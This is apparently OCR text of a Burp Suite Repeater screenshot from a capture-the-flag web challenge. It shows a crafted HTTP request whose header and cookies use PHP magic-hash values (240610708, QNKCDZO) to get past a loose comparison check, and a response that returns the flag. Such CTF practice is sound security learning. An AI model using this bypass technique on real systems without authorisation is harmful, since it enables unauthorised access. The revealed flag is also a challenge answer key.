 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://wcamxwl32pue3e6m4m236nlbg301mqvrw6lpc2zo-web.cybertalentslabs.com
HTTP/1
Request
Pretty Raw Hex
\n
1 PUT /user_check.php HTTP/1.1
2 Host: wcamxwl32pue3e6m4m236nlbg301mqvrw6lpc2zo-web.cybertalentslabs.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: G3t_My_Fl@g_N0w()
5 Referer:
http://wcamxwl32pue3e6m4m236nlbg301mqvrw6lpc2zo-web.cybertalentslabs.com/robots.txt.ph
p
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: flag=240610708; flag1=QNKCDZO
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Thu, 23 Mar 2023 08:02:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 84
6 Connection: close
7 Vary: Accept-Encoding
8
9 <br>
<br>
<br>
<br>
<br>
<br>
Header Found<br>
Flag Is :- <br>
0xL4ugh{H3r0_I5_You0_F0r_N0w}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 6
Done
264 bytes | 212 millis
Type here to search
33°C Nắng rải rác
ENG
3:02 PM
3/23/2023
1